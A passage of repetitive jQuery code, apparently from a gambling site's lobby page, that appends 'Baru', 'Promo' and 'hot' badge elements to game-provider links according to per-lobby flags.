                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-20076"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2233"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2676"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15603"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18062"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25838"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2864"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16463"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18307"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19230"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23759"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21547"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16503"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-160"
        promo_tag = "1";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
